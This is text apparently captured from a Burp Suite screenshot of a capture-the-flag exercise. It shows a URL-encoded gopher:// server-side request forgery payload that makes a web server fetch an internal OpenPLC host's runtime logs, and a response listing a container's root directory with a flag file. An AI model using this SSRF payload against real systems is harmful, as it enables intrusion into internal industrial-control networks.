 10 × 6 × 9 × 11 × 8 × 7 × ...
发送 取消 < ▾ > ▾ 目标: http://192.168.87.114
请求
Pretty 原始 十六进制 \n ☰
1 GET /?url=
gopher%3A%2F%2F172.16.238.99%3A8080%2F_GET%2520%252Fruntime_logs%2520HTTP%252F1.1%250D%250AHost%253A%
2520172.16.238.99%253A8080%250D%250ACookie%253A%2520session%253D
HTTP/1.1
2 Host: 192.168.87.114
3 Cache-Control: max-age=0
4 DNT: 1
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/91.0.4472.164 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
10 Connection: close
11
12
响应
Pretty 原始 十六进制 Render \n ☰
19 Date: Fri, 30 Jul 2021 14:18:24 GMT
20
21 OpenPLC Runtime starting...
22 PSM: Starting PSM...
23 Interactive Server: Listening on port 43628
24 total 76K
25 drwxr-xr-x 1 root root 4.0K Jul 30 14:10 .
26 drwxr-xr-x 1 root root 4.0K Jul 30 14:10 ..
27 -rwxr-xr-x 1 root root 0 Jul 30 14:10 .dockerenv
28 drwxr-xr-x 1 root root 4.0K Jul 23 09:52 bin
29 drwxr-xr-x 2 root root 4.0K Jul 10 2020 boot
30 drwxr-xr-x 5 root root 340 Jul 30 14:10 dev
31 drwxr-xr-x 1 root root 4.0K Jul 30 14:10 etc
32 drwxr-xr-x 2 root root 4.0K Jul 24 05:43 ffffff111lllaaaagggg.txt
33 drwxr-xr-x 1 root root 4.0K Jul 23 09:56 home
34 drwxr-xr-x 1 root root 4.0K Jul 23 09:52 lib
35 drwxr-xr-x 2 root root 4.0K Jul 21 00:00 lib64
36 drwxr-xr-x 2 root root 4.0K Jul 21 00:00 media
37 drwxr-xr-x 2 root root 4.0K Jul 21 00:00 mnt
38 drwxr-xr-x 2 root root 4.0K Jul 21 00:00 opt
39 dr-xr-xr-x 135 root root 0 Jul 30 14:10 proc
40 drwx------ 2 root root 4.0K Jul 21 00:00 root
41 drwxr-xr-x 3 root root 4.0K Jul 21 00:00 run
42 drwxr-xr-x 1 root root 4.0K Jul 23 09:52 sbin
43 drwxr-xr-x 2 root root 4.0K Jul 21 00:00 srv
44 dr-xr-xr-x 13 root root 0 Jul 30 14:10 sys
45 drwxrwxrwt 1 root root 4.0K Jul 30 14:18 tmp
46 drwxr-xr-x 1 root root 4.0K Jul 21 00:00 usr
47 drwxr-xr-x 1 root root 4.0K Jul 21 00:00 var
48 Issued start_modbus() command to start on port: 502
49 Server: Listening on port 502
50 Server: waiting for new client...
51 Issued start_dnp3() command to start on port: 20000
52 DNP3 ID manager: Starting thread (0)
53 DNP3 ID DNP3_Server: Listening on: 0.0.0.0:20000
54 Issued start_enip() command to start on port: 44818
55 Server: Listening on port 44818
56 Server: waiting for new client...
57 Issued stop_pstorage() command
58 PSM: Connection to psm failed
59 PSM: Error connecting to psm!
60 PSM: PSM is disabled
61 Warning: Persistent Storage file not found
62 Device Test is disconnected. Attempting to reconnect...
63 Connected to MB device Test
64 Server: Client accepted! Creating thread for the new client ID: 17...
65 Server: waiting for new client...